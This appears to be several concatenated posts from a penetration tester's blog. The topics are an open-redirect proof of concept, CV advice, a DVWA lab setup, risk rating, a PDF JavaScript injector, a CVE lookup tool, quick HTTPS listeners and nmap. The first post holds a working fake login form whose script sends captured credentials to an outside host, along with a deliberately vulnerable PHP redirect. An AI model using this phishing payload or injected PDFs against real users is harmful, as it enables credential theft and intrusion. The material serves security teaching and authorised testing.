None of this is new. This week I needed to make an exploit PoC for an open redirect. The short version is this:
Customer had an Open Redirect vulnerability.
This prevented certain things and did have some defences in place.
It did not prevent the “data:” URI.
So this article shows simply how to make a fake login form. *
* various browsers protect users. Mileage on this one definitely varies.
Hopefully the tale of how this was made is of use to someone. It starts by explaining what an Open Redirect is for the uninitiated. It then proceeds by showing a vulnerable PHP page, how to generate the PoC, and then the action shot of it.
What is an Open Redirect?
Ironically our heroes at OWASP have chosen to call theirs “unvalidated redirects” now. Meaning that googling “Open Redirect” finds you this URL:
But I am old school and like to call it an open redirect. I get the point they are conveying by calling it an unvalidated redirect. I just boo and hiss about being too old for new tricks.
The gist is: by modifying input to a website you are redirecting users to a URL of your choice.
For example, if a website had a URL of the following kind:
https://trustedsite/redirect.php?url=INJECT_HERE
If you set the “url” parameter to “https://www.secarma.co.uk“, when the victim clicked on the link they would be redirected to Secarma.
You are all about the impacts Mr Pirate. So explain to me the impact before I throw a brick at you. Ok, ok, I am getting there. There are typically two impacts of an open redirect:
Phishing – Create a malicious link and email (or otherwise present) your victims with it. When they are redirected to your #EvilSite you ask them to enter credentials or something else you need.
Drive by download – if I can make your browser view content that I control then I can attempt to exploit your browser and all of the applications you have installed. Technically this is just a different payload for phishing, but I do see this as a worst case scenario. On a legit penetration testing engagement you should never be simulating this. Imagine the carnage of auto owning browsers for thousands of people?
What an open redirect gains you over simply emailing a link to #EvilSite is simply a little bit of legitimacy. The link will initially point at #TrustedSite but when the browser loads the page it will be forwarded to #EvilSite. If your victim is moderately savvy and checks the hostname in the URL before they click. With an open redirect they would be at risk since the ultimate destination is not the host name of the original link.
Make a vulnerable Open Redirect
You will need a safe place to play with this. Do not go and find something vulnerable on the Internet. Just make your own. I did, and you can see the code below:
<html>
	<head>
		<title>Vulnerable to a redirect</title>
	</head>
	<body>
<h3>Page is vulnerable to an open redirect</h3>
Add a parameter to the URL called "url" and resubmit.
	</body>
<?php
if(isset($_GET['url'])) {
$redirect_url = $_GET['url'];
header('Location: ' . $redirect_url); // vulnerable redirect
} ?>
</html>
The vulnerable part is the call to the “header” function which uses without checks the value of the get parameter “url”.
Save this in a file “redirect.php”, and place this inside a web server with PHP enabled and start your web server.
Creating your PoC data URI
The data URI is typically used to embed images in my experience. However, it is capable of MIME type “text/html” which makes it dangerous. For this reason various browsers have defended against it as per Mozilla’s post below:
Plough on regardless. Many people surf the old webs in dangerously old web browsers. As a pentester you have to proof of concept where you can. As it happened this was pretty much the only bug we had to play with, so go all out to explain why this is a risk by demonstration.
First you need to create some HTML that may exploit people. I went with a simple (and admittedly ugly looking) login page:
<form onsubmit="myFunction()">
  User: <input type="text" name="user"></br>
  Pass: <input type="password" name="pass"></br>
  <input type="submit" value="Submit">
</form>

<script>
function myFunction() {
    var gold = document.forms[0].user.value + ":" + document.forms[0].pass.value;
    // send the users credentials to yourself.
    new Image.src="https://cornerpirate.com/stealing?gold=" + encodeURI(gold);
    // redirect user back to the site they are expecting.
    window.location="<set this>";
}
</script>
Pretty simple really. A login form and a JavaScript which runs on submit that sends the credentials back to myself before redirecting the user back to the site they were expecting. That second step is important because you want to minimise the time they spend staring at your form.
To generate my data URI the lazy way I used this excellent free service:
The following shows the process used for doing that:
How to generate your data URI
Pretty simple:
Click on “Provide Text”.
Paste your HTML in.
Click “Explicitly specify mime type”
Type “text/html” in as the mime type.
Click “Generate Data URI”.
This will generate your URI on the screen and you can copy and paste it where you need to.
Using your PoC
Once you have generated your PoC above you will need to URL encode it. This is because the character set for Base64 encoding includes characters used within URLs such as “+” and “=”.
Next you will need to generate your exploit URL. If we recall the generic example from before:
https://trustedsite/redirect.php?url=INJECT_HERE
It really is as simple as pasting your URL encoded PoC into the spot labelled “INJECT_HERE”.

Bang that into your address bar and press enter and watch as your shoddy looking login form appears. The following shows the flow of this in Burp:
Redirect to data URI

Then to review that in my testing browser:
PoC loaded in the browser
As you can see the address bar looks “scary”. Your suspicious victims will likely spot this. However, some that have been educated to check the hostname BEFORE clicking will already have done their due diligence and moved on to just logging in.
Personally I do not think it is *that* effective as a technique but it did give me a few glimmers of happiness in making the PoC.
To me this boils down to the question “What can I do to make my CV or application stand out from the hordes of others?”. When I say “hordes” I literally mean it. I personally get approached a lot either via LinkedIn or email from candidates.
To deal with that question I have broken it down into three sections:
Sharpen your CV
Your online Content
Your offline presentation
I will make sub-sections for each of these and if you feel that you have one of these nailed skip over it.
Sharpen your CV
Your CV is the gateway to your soul. Often it may be all that the company you are applying to is going to see. For the first step follow this process:
Keep it exactly two pages long. No more. I have heard of hiring managers throwing anything longer on the pile of rejects before they go home and sleep like a baby. Harsh, but nobody said reality was going to be easy.
Write it yourself. If your university has provided a template then you might find that the company has seen your CV many many times before. Familiarity with the format will not make it stand out. You do not have to go insane design wise but making it a bit unique is a good idea. Your CV is a chance to prove you can write in English and sell yourself. If you can do that, then you may be able to sell a vulnerability report to a customer. Genuinely write it yourself and resist temptation to pay someone to write it for you.
Contact Details. Display clearly your contact details with your mobile number and address etc. I have had a few cases where I couldn’t call back, which doesn’t help. In mine I think I made it the header of the page so it is not eating up the real estate on the page but appears at the top of both pages.
Link to online content. The next section contains how to fix your online content. Make sure that your CV links to that content appropriately. If you identify an organisation that blogs regularly about a thing that you have too then highlight that etc. If your research interests and theirs align you will find a willing buyer.
The general idea here is to make something that is the right length, ensure your key information is there, and that YOU wrote it.
Now I do not know how many of you are as hilarious as me? But I also end every CV I write with something outlandish under my interests as a reward to the reader getting that far.
I remember sauntering up to the MD of Pentest Ltd just as he got to the end of my CV when I was heading to meet him. He was still chuckling as I shook his hand. #nailedit. You might not get to an in person interview like that as the first step until you are rocking out as a senior like I was at that point in my career.
Pro-Tip: If you bump into me in person you can ask about my various CV jokes over the years but I won’t go into it here. Otherwise you will probably all just try and emulate those exact things.
Your online Content
There are so many places that you can put things online for your “work” self. A personal blog (like mine here!), LinkedIn, Twitter, GitHub etc. This can all be evidence of your activities that are relevant to penetration testing or IT in general.
Here are somethings I look for which I presume is what other hiring managers want:
Actively exploring technology. If your blog is all about gadgets you have bought and stuff that was done just to play or learn with it. Then you may have the right mindset.
Attending events. If your Twitter feed is a bunch of photos of you rolling around various Cyber Security events then we think you are definitely keen and trying to network in person.
Speaking at events. If you are speaking at things like your local Defcon, OWASP or whatever then you are even more involved. Spreading knowledge to others is very much the mindset. Being able to talk to a room is also a tick in a box for consultancy skills. But speaking to rooms is not for everyone so it is not a REQUIRED skill.
Coding ability. I am of the opinion that coding helps to make a great tester. Relatively recently I started posting stuff on https://www.github.com/cornerpirate. So now I look for people who do the same. You do not have to invent something that has hitherto not existed in the world. Someone who has sat making their own port scanner will have learned a lot. You do not need to shoot for unique. Implementing your own version of a thing is also a valuable exercise.
Try and separate your work and personal self in your online presence. Keep the photos of food to Facebook and Instagram or whatever mostly (I will break this myself deal with it!). Then keep your online career “self” focused and to the point. That means categories on your blog or using a different blog entirely for other things.
What am I looking for here? Well… The appearance you are active. By reading some technical blog posts I can see more about how you write. Remember a pentester has to document findings to customers. So I want to know that you can write. Via GitHub I can see what tools you have made or what problems you have solved. Knowing someone has familiarity with programming is a good idea.
A final word on your online presence. Put a clear picture of your face. I won’t win any beauty contests. But I put my face on things so that when people meet me in person they can recognise me. Yes there are hackers who will post Chinese characters, or ninja’s or whatever to make themselves anonymous. That is very cool and “op seccy” of you. But take a moment to realise you are applying for a career in the white-box and not the black-box. If you want to go break the law for a living I don’t know where you apply but start at the docks at midnight maybe?
By not putting a photograph, what you may be losing a chance for consistency. I have just completed a recruitment tour and have spoken to around 700 or so people in a month. Sometimes I have met people at multiple events. The faces are now vaguely familiar but try to keep that many names in your head? When someone follows me on Twitter after an event it is easier to try and clash whatever hilarious handle they have to the person if I can recognise them.
Pro-Tip: a clear picture of your face only really. Try not to be “the one in the middle of three folks” or something like that 🙂
If you are represented by a string of binary in green on black in real-life then I promise to try and remember you.
Your offline presentation
By this I mean when you appear in front of a company say at an event. This time you are showing your face and you may have only short time to talk. In that case come prepared. Some people have been handing me business cards in return for mine. That means I can then go and put their name in a spreadsheet for the event and look to see if they actually apply later. So that is a nice touch which I am now recommending.
I didn’t believe in business cards when I was told in 2004 how to get a job by my university. I was like calm down caveman, I’ll just wow them with my personality. Now I have considered what the other side of that coin looks like I say a business card may genuinely help! I have a stack of them now from Securi-tay 2017 ready to get added to a list.
Also you are more likely to remember the companies representative than they are of you. IF you have met them before, re-iterate your name, and where that was when shaking hands. This should tick some boxes in their mind and get you straight onto the “my aren’t they keen” list!
We are fortunate to operate in a hacker style industry. Nobody expects you to wear a suit to these events. So you get a chance to wear some kind of awesome t-shirt or hoodie which may spark a conversation. Your goal at IRL meetings is to literally try and stick in someone’s head for a bit.
Some people do this by trying to ask difficult questions of their prey. Mileage may vary on that one. I love a challenge, but maybe someone else won’t. It is a potential route to making yourself stand out.
There you have it folks. My thoughts on how to “stand out” when applying for a penetration testing career.
If you have landed here I hope you are looking at starting your training with Damn Vulnerable Web App. I am excited for you as you have so much to learn. I hope it means that you are considering a career in Cyber Security, and that this post will save you a few hours of frustration, and get you to the fun bits quicker.
You are going to need access to toolsand access to targetsso you can explore legally and for free. This post is about getting you to setup two things which will simply provide you with first the tools and then the targets easily:
Kali Linux – the goto distribution of choice for penetration testers at all parts of their careers. A Debian base with repositories that contain all of the most common “hacking” tools.
Docker – I risk offending people with my simplistic definition here. I think of this as a lightweight virtual machine. Really it is a “container” which can include an entire ecosystem.We can use this to clone down vulnerable targets to play with quickly which will run inside our Kali. This will provide the targets.
In this post I will cover setting things up by providing links to the appropriate guides. By the end you will have access to Damn Vulnerable Web App (DVWA) which you can start targeting immediately!
Pre-Amble
The simplest way to interact with Kali Linux for most readers will be to use virtualisation.
Install vmware player or virtual box. I prefer vmware Player and so the rest of this guide assumes you are using this. Sorry folks.
Boot and log into Kali with the credentials you created.
If all is going well you have a new OS with a fresh desktop environment.
Setup VMWare Tools
Before you go too far you are going to want to setup “VMWare Tools”. This will allow you to copy/paste between your host and guest machine as well as smooth out lots of bumps.
Fortunately there is an easy to follow and official guide here:
By the end of this you should have a more useful virtual machine.
Setup Docker (the Lazy way)
To me docker is not that easy to setup. As Kali is Debian based you may assume that it is simply “apt-get install docker”. This is not the case and a major reason for me writing this post is to make sure you can get Docker into Kali as easily as possible.
The following script was made by some genius called “apolloclark” on Github:
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode characters
Save this script to a file on your desktop called “getdocker.sh”. Then execute that in a terminal by first “chmod +x getdocker.sh” and then “./getdocker.sh”. This will install docker for you.
I am not going to explain how to actually use docker in the general cases. So you probably want to eventually get round to reading this:
You can skip reading tutorials for Docker right now if you just want to focus on DVWA as soon as possible.
Getting DVWA and Running it
Various people have made docker containers which contain DVWA. At the time of writing the top hit on Google was made by another rockstar called “infoslack”. Open the following URL to see the details:

As you have not configured your server yet it will ask you to setup your database:
Setup your DVWA now and get hacking
If you click on “Create / Reset Database” button then you will complete the setup. This will take you to a login page. Enter “admin” and “password” to login.
This will present you with the full interface which will include a long list of options down the left. By default your DVWA install will be set to “Impossible” level of difficulty. You should be unable to exploit any of the vulnerabilities because the code is not designed to be vulnerable at this level.
Click on “DVWA Security” and then alter the drop down from “Impossible” to low and click “Submit”.
At this point you can click on links on the left to load specific vulnerable exercises.
When interviewing candidates, who have no previous penetration testing experience, there is often a gap in their knowledge. While they have all practised and honed their technical skills they will generally not have practised risk assessment or the impact that a vulnerability would have.
The probable reason for this is that the act of hacking a target is way sexier than trying to categorise or document the fault. There is no impetus to generate a report while you test Damn Vulnerable Web App or the myriad of other safe to play with targets. So exactly why should you?
The difference between a hacker and a consultant is that as a professional you will have to document what you do. You will definitely have to tell the customer exactly what is impacted, who can do it, and for extra points equate that directly to their business if you can.
Failing to do so will generally result in a shrug from your customer and a look in their eye that asks “why should I care?”, while they spin a coke bottle absentmindedly.
In order to work out an appropriate impact rating you are going to need to answer at least these questions:
What is impacted?
Who can locate or exploit the vulnerability?
Are exploit tools and techniques freely available?
Does an attacker need any conditions to be true to exploit the flaw?
If an attacker was to exploit it is there a direct impact to the business?
Simple eh? Let’s work through one example so you can see the reasoning and logic going into an impact rating.
SQL Injection
Anyone with a clue will tell you that SQL Injection is a “high” risk vulnerability. But do you know exactly why? That is the difference I look out for.
A deeper understanding and not simply memorising the impact rating of everything will help you risk the previously unknown flaws. Or deal with the crafty bespoke ones that will never come around again in your career.
To enable me to set an impact I am going to need to spit out a bit on the location of the vulnerability as context is absolutely everything when you are creating an impact rating. Slavishly replaying the same ratings every time without reviewing the context makes a poor consultant. You are being paid to tailor your work to the actual environment and provide the right advice to them.
Overview of the target
The target web application is an e-commerce platform which sells items. It handles personal information for users including their contact details, home address, and their order history. The payment is handled by a 3rd party. The technology stack is Linux running MySQL and Apache. The location is on the product page through the “productId” parameter which is sent in the URL.
What is impacted?
Database for certain. With the applications configured user you can: Read, Modify, Insert and Delete data.
Potentially the operating system through “file read” and “file write”.
Potentially the operating system through command execution though more difficult in MySQL than in some alternative databases.
As a pro you will need to confirm these extra “potential” impacts to the operating system. For my simple scenario lets say they have configured away your ability to access or write files, and that you cannot achieve OS command execution.
Who can locate or exploit the vulnerability?
The product page is accessed without authentication since people sign in at the point of sale only. There is no authentication barrier to limit knowledge of the flaw, any attacker can find this.
Are exploit tools and techniques freely available?
SQL Injection is a well known technique.
Training and practical tutorials are free and easy to find.
Tools exist such as sqlmap which can automatically find and exploit it WITHOUT needing to know the intricacies of the exploitation.
Bottom line: it is very easy to exploit.
Does an attacker need any conditions to be true to exploit the flaw?
Short answer: no
Longer answer: no user interaction is required to exploit. The attacker is over the Internet so does not require physical access or access to a particular local network. Worth repeating again that it can be found and exploited without authentication.
If an attacker was to exploit it is there a direct impact to the business?
There is a direct impact to the business.
The personal data that is being stored is identifiable and so would fall under the Data Protection Act in the UK. Should someone dump all the data and then leak that then a fine is likely for the business. Depending on the scale of the breach and the target customer this might be a sufficient fine to cripple their business or close it entirely.
There is also a potential reputation damage risk to the business. Consumer trust can be lost and sales will go down.
There we have it all of the ingredients to consider when you think of the impact. There was a slight of hand up there where I split the answer for “what is the impact” into two different entities: the database, and the operating system. I will get back to that in a moment.
First lets explain a simple impact model to you. There is a model called “CIA” which stands for Confidentiality Integrity and Availability. Lets expand a little on these three concepts:
Confidentiality – Access to information which an attacker should not have. Pretty simple if an attacker can read your account details or access files from the server then they will know more than they should. The impact of a loss of confidentiality is dependent on the value of the disclosed information.
Integrity – Ability to modify information or execute arbitrary commands on a system would affect the integrity. If you change the contents of a web page to suit your needs you have affected the integrity. If you execute an operating system command you cannot trust the server is operating as intended anymore.
Availability – If an attacker can simply delete the data or the website content then you will be making it unavailable for legitimate users. If there is another means by which to prevent legitimate users acting as they would like, then you will also have removed availability.
Lets say you provide customers with impact ratings in the categories: high, medium, or low. A very simplistic approach but a fairly effective one and not uncommon in the industry. In order to get to your category of impact you will need to evaluate your vulnerability in terms of the CIA for each answer in “What is impacted?”,
As we provided two entities that are impacted (or potentially so) lets ask and answer ourselves two more questions:
What is the impact rating for the database?
Reminder: our SQL injection has allowed full: read, modify, insert and delete privileges.
Lets fill out the CIA model for the database then:
Confidentiality – We can read everything. All user data is at risk including login credentials potentially but definitely including personally identifiable information. There is a “high” impact to confidentiality.
Integrity – We can modify everything. You cannot trust the data anymore since an attacker could alter every accounts password, invent new orders etc. There is a “high” impact to integrity.
Availability – We can delete everything. Dropping all tables would remove everyone’s orders and their personal information. The site would be dead and nobody could access it or browse the product range. There is a “high” impact to availability.
Three “highs” under CIA? Seems to me we have a “high” impact vulnerability to me, what about you?
What is the impact rating for the operating system?
Reminder: our SQL injection cannot read or write files to the operating system, and cannot execute operating system commands.
Lets fill out the CIA model for the operating system then:
Confidentiality – We cannot read files. The impact to confidentiality of data held outside the database on the operating system is non-existent.
Integrity – We cannot modify files, and we cannot execute commands. The impact is non-existent.
Availability – We cannot execute commands. Even if we “drop all tables” at the database layer the OS would be functioning perfectly. Splitting hairs here because the net effect of dropping all tables is that the site would remain unavailable. But just to be clear the OS is sitting pretty and available.
Three “non-existent” impacts to the OS? Smells like a zero impact issue then.
You would provide customers with one impact rating only. The artistry in penetration testing is being able to calculate all of the potential impacts to arrive at a final snappy answer for the customer. They will often want to order vulnerabilities by the perceived “risk” or “impact” so that they can address the biggest points first.
You always lead with the biggest impact rating which in this case is to the database. You should also make mention of the OS impacts being explored in your report but proving fruitless on this occasion. However, we have arrived at “high” and that is what we go with.
There are various other models for calculating risk or impact and if you love a number from 0.0 to 10.0 then check out CVSS in particular. It is a fully fledged formulae which embeds the concept of CIA reasonably well. As with my process above you would need to calculate multiple risks based on what is being affected and then select the highest rating.
The problem is that CVSS does not always sit well with every type of potential risk you may need to capture in your report. For those fiddly bespoke ones you sometimes have to get your hands dirty and pick a “high”, “medium” or “low” out of the air.
Now that you have read this you will know exactly what to do on that day.
Download the zip or clone it down it is your choice.
Using it
Goto the “dist” directory and run the jar file. In Windows you can double click on the jar if you have the Java Runtime installed. Alternatively you can run:
java -jar JS2PDFInjector.jar
When it launches it will:
Ask you to select a PDF file to inject into.
Ask you to select a file containing JavaScript that you want to run when users open the PDF.
Create the new PDF with “js_injected_” into the file name and make a new file in the same directory as the original PDF.
Pretty simple I think. It could be a command line tool. But meh I wanted file choosers for some reason that day. You have the source so go fix it if you like.
Creating Payloads
The JavaScript APIs are slightly different from those you might be familiar with in web browsers. In order to understand exactly how to create payloads you are going to need to understand the APIs here:
As a pentester it is usually sufficient for me to simply evaluate the defences strip all JS from a PDF or quarantine the file on the way in. If your solution does not then I can infer that you could be doing more to protect yourself.
So for me it has been enough to go with a simple alert message like this one:
app.alert("Hello world!");
If you want to weaponize this by injecting malicious things, then you do so at your own legal risk and I am not responsible for your actions.
I just felt that if this was in anyway useful to someone then I should share it!
How to use your file legitimately
So you found this blog because you wanted to evaluate your companies defences against PDF’s with malware written in JavaScript? Awesome.
Test your Anti-Virus [Local Only Test]
Upload your PDF onto a server or workstation you want to test by USB or whatever works in your environment locally.
Right click and scan with your anti-virus solution and see if it says anything.
The chances are your PDF does not match any signature since you have made it yourself. However, if you have configured a solution which says it “warns when a PDF has JavaScript” or it “quarantines” such files. Check to see that it has found it.
For bonus points if your AV is configured to log events centrally make sure someone has seen the log alert and has kicked off an investigation.
Test your Email Filtering
Use an external email address to email your PDF into a work address.
If you have a complex system which has multiple in-line inspection points before it reaches a user. If the email arrives with the attachment intact and it triggers an alert or whatever your payload is in Adobe Reader? Then you should repeat step one (Local AV scan). Your company is at risk as you have found people can email in potentially dangerous PDF files. Repeating the AV scan manually will see if it will ever find that file. At this point the payload has already run and you have been compromised.
If the email arrived but Adobe does not execute your payload. The chances are that you have something in-line before it hits users. This has attempted to remove the JavaScript from the PDF file but leave the original viewable content. Investigate on your filtering systems which component has done this and see if there was an appropriate alert raised and an investigation by a member of staff. This is still evidence that somebody *tried* to target your users.
Test your Internet proxy Filtering
Upload your PDF file to an Internet web server. It has to be the Internet because Microsoft’s various web browsers implements a “zone” model for security. The Internet zone is the least trusted so the fairest evaluation.
Download the file in the default web browser for your users going through all Internet proxy and inspection routes.
If the payload executes when opened in Adobe. Then you have found another route to download PDF files with JavaScript onto your target machine from an external source. Repeat step one to see if you have a last ditch defence in the AV. However, it is worth noting that the AV allowed the payload to run so…. hmmmm. You are already compromised and should look at the AV solution.
Again. If the payload did not execute. Try to investigate where in the chain it happened, and then look for staff to have reacted to that alert.
You can take these techniques and alter them for all other routes into your organisation. A file-upload on a website? An SFTP service etc.
Tl; dr version – I made a thing that makes the bulk of CVE vulnerability details easy to grep for use when reporting. Get it here: https://github.com/cornerpirate/cve-offline. I update it once a month from the NIST database.
Anyone sticking around to read the rest gets a process for checking for known weaknesses in a service. Rationales for why, as well as a bit about how to use CVE-Offline.
Rationale and Process for vulnerability identification
When writing penetration test reports you will need to interact with many online resources to do that well. The simplest thing that you should do is include a summary of any known weaknesses within an installed version of software.
The biggest database of shared vulnerability knowledge is the CVE database. An overview of that is available at the URL below:
Almost every vulnerability in common services will result in a vendor patch AND an entry with a unique CVE identifier. When you are targeting a customer you need to compile a list of known flaws. This is so you can advise them of the exact technical risk posed by using version X of Apache on the day the test was conducted (as an example, not to pick on Apache).
To do this, you can follow the process outlined below:
Identify a service version – “nmap -sV -p <portnumber><ip>” will to this in most cases.
Look for known vulnerabilities in version – If you are using Nessus, or an alternative vulnerability scanner, they do a pretty decent job of maintaining their database of CVE issues. “IF $version == x.x.x THEN vulnerable to x,y,z” is the logic they use.
If the service is unknown to your vulnerability scanner you will have to find your own list of CVEs if possible. Look up the vendor and product on http://www.cvedetails.com/.
They have an export facility of sorts so you can use the output for your product to achieve what CVE-Offline does when you have an Internet connection.
Alternatively, you are going to have to find the release notes, bug tracker, or change log for your target service. They usually track security defects using CVE references. This is not universal though.
Format your list for your report – now that you have a list you are going to want to present them to your customer.
If your list of vulnerabilities is around 20 you can probably show a summary of each issue to the customer.
If the list is ENORMOUS, then are you adding much value in creating 20 pages in your report? Probably not.
In both scenarios you can present the most significant risks with fuller write ups. Go out looking for exploit code to help quantify the exploitability of the service, and present a statistical summary.
For example, “The service had 200 known weaknesses within the CVE database. Of those X were in the high risk range, Y were in the the medium risk range, and Z were in the low risk range. The consultant would advise special attention is paid to CVE-….-…. and CVE-….-…. which allow remote code execution, and denial of service respectively.”
Following that process should get what you want in your reports.
A word on false positives
The above process is pretty simple. There is one massive caveat that you will need to be aware of. That process is, more often than not, based on the service banner returned by your target.
If the OS uses “backporting” to supply security updates, or the admin has mucked about, then the banner number will not necessarily reflect the target’s exploitability. In this case we can get into “false positives”. A quick Google gives us the following definition:
Definition of a false positive – Circa Christmas 2016
If the target is reporting a service banner which is inaccurate when clashed against the vendor’s official release history. Then your results will be inaccurate and you have a false positive.
If we are testing in a black-box scenario we have no access to the underlying operating system by default and cannot fully confirm the banner status in many cases.
What to do? Ensure that your report includes phrases like these:
Vulnerability based on service banner only.
Potential false positive result.
Impact and risk based on assumption that banner was accurate as this is the worst case scenario.
The first line of your recommendations section should definitely be “Conduct an investigation to ensure that the service is vulnerable”. Be sure that you convey these sentiments on all phone calls with your customer and they should learn to trust the other results more as they do not have them!
With that caveat dealt with by the language in your report you can be sure to prevent awkward phone calls when customers call up going “we looked into it, and it was NOT vulnerable.”
Experience tells me that even if you include these caveats you have to justify yourself sometimes. Be aware of it coming by preparing some polite reasons to give.
Using CVE-Offline
It is pretty simple to obtain CVE-Offline. Just clone the git down:
You can then use your platforms “grep” of choice to find a CVE in the “cve-summary.csv” file. For example, lets look for “CVE-2016-0142” do the following:
grep "CVE-2016-0142" cve-summary.csv
CVE-2016-0142,9.3,"Video Control in Microsoft Windows Vista SP2, Windows 7 SP1, Windows 8.1, Windows RT 8.1, and Windows 10 Gold, 1511, and 1607 allows remote attackers to execute arbitrary code via a crafted web page, aka ""Microsoft Video Control Remote Code Execution Vulnerability."""
This has given you a comma separated line of output that you can now work with. The format of this line is:
<cve-id>,<cvss-risk-score>,<summary>
You can pipe that bad boy into a .csv file, open it in excel and make pretty tables that you can paste into your report. You are welcome.
Updating CVE-Offline
I update the repository once a month from the nist export feeds. You can get the raw data from here if you want:
There are loads of situations where you need a quick way to spin up an HTTP server. The following are just off the top of my head but I bet you can all think of more:
You have established a shell and you want to upload tools to your new computer.
You want to exfil data back out of an environment.
You have found an XSS and you want to prove you can get useful data out of a victim’s session easily.
You want to host a JavaScript file to prove the dangers of poor Transport Layer Security or sites which host files on 3rd party hosts.
In these situations configuring Apache is overkill and you probably only want a simple service which will last a matter of minutes. I am going full Python for this one and I have reworked this post to include Python3 syntax to keep it current in 2018.
Don’t Run with Scissors
The HTTP and HTTPS listeners that I show in this post will share the contents of the folder where you run them. As with all situations “BE AWARE OF WHAT IS IN YOUR WEB ROOT“. If you are starting a listener on the Internet then it will be port scanned within 30 minutes, and you will see automated attackers spamming your logs.
Before you run any of these services take a moment to consider where you are running them. I usually create a folder in “/tmp/” for an engagement such as “/tmp/safeplace” since this will not persist for very long.
Additionally, these servers have Directory Listings enabled by default. If you want to limit what can be seen it is a good idea to create an “index.html” file in your folder. That way your assailant will be forced to use Dirbuster which gets noisy.
Sometimes you need to use HTTPS. The two best cases are:
To Gain Privacy – if your target has traffic inspection but they do not terminate SSL then you can genuinely smuggle shells through SSL. I have seen a customer network which would catch plain-text but did nothing about an HTTPS connection.
To Avoid Browser Mixed Content Warnings – these warnings can hinder a decent proof of concept. If you are trying something that “should be working goddamn it!”. Consider looking at the developer tools for your web browser and look for mixed content exceptions.
Whatever your motivation the HTTPS services I show will rely on you having a “privatekey.pem” and “cert.pem” file. You can generate these with openssl using the commands below:
You will be prompted to enter information to populate the fields of your self-signed SSL certificate. I stuff those with spam for proof of concepts. If I was engaged in a phishing exercise then a legit SSL certificate is the right move.
Simple HTTPS Server (Python 2)
I really liked “twisted” because it can do a *lot* of things. First you will need to install that using python’s pip package manager as shown:
pip install twisted
You can then start an HTTPS service using the command below:
twistd web --https=<port> --path=. -c </path/to/cert.pem> -k </path/to/privatekey.pem> #Syntax
twistd web --https=8443 --path=. -c cert.pem -k privatekey.pem                         #Example
Twisted automatically creates a logfile called “twisted.log” in the current directory it does not want to echo to stdout so you need to use:
tail -f twisted.log
The “-f” means read this file when it changes. The following shows what this means:
The content of the output includes User-Agents and more debugging related to SSL but is otherwise similar to “SimpleHTTPServer”.
Simple HTTPS Server (Python 3)
Python 3 is the future!!! Python 3 is the future!!! Python 3 is the future!!!
Again there are minor differences between python 2 and 3. This time you have to use “pip3” to install Twisted:
pip3 install twisted
If you already have “twisted” installed for python 2 this can get a bit confusing. Running the above seems to clobber the version in the path. When you run “which twistd” you will be pointed at the python3 version. Don’t trust me? Check the first line of that file:
Great. So is the syntax to run the server different? Fortunately not in my test the following worked just fine once more:
twistd web --https=<port> --path=. -c </path/to/cert.pem> -k </path/to/privatekey.pem> #Syntax
twistd web --https=8443 --path=. -c cert.pem -k privatekey.pem                         #Example
Hope that saves you some time when you want a simple HTTPS server!
We all love nmap right? Once you get through that learning spike at the start that is. Once you are happily battering out “-sS -sV -A -Pn ..” you feel like you have made it as a hacker. Not quite there yet? Practice kiddo.
A tool for nearly every challenge.
Finder of ports. Enumerator of versions. Confirmer of many vulnerabilities. Friend. Ally. For some of the hackers afraid of human contact I might even guess at… “lover”? But that is idle speculation.
The tl; dr version of this blog post is simply that there is a github repository here:
Clone it and play with the python scripts if that is what you want to do. Thanks for coming!
Some of you are reading on? Ok then. I will mention both of the scripts and why they exist.
Create Some Nmap Results
Before proceeding I need to have some results to play with. Lets port scan google.com because they are the heroes we need and can take it.
Here is the command that was run:
nmap -sS -sV -Pn -oA nmap-google.com -v www.google.com
